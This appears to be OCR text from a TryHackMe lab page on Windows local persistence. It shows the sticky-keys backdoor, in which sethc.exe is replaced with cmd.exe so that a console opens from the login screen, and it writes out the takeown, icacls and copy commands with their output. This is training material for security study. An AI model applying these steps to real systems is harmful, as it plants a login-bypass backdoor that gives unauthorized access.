 TryHackMe | Windows Local
TryHackMe | Remote
THM Browser-Based
tryhackme.com/room/windowslocalpersistence
After pressing SHIFT 5 times, Windows will execute the binary in C:\Windows\System32\sethc.exe. If we are able to replace such binary for a payload of our
preference, we can then trigger it with the shortcut. Interestingly, we can even do this from the login screen before inputting any credentials.
A straightforward way to backdoor the login screen consists of replacing sethc.exe with a copy of cmd.exe. That way, we can spawn a console using the
sticky keys shortcut, even from the logging screen.
To overwrite sethc.exe, we first need to take ownership of the file and grant our current user permission to modify it. Only then will we be able to replace it
with a copy of cmd.exe. We can do so with the following commands:
Command Prompt
C:\> takeown /f c:\Windows\System32\sethc.exe
SUCCESS: The file (or folder): "c:\Windows\System32\sethc.exe" now owned by user "PURECHAOS\Administrator".
C:\> icacls C:\Windows\System32\sethc.exe /grant Administrator:F
processed file: C:\Windows\System32\sethc.exe
Successfully processed 1 files; Failed processing 0 files
C:\> copy c:\Windows\System32\cmd.exe C:\Windows\System32\sethc.exe
Overwrite C:\Windows\System32\sethc.exe? (Yes/No/All): yes
1 file(s) copied.
After doing so, lock your session from the start menu: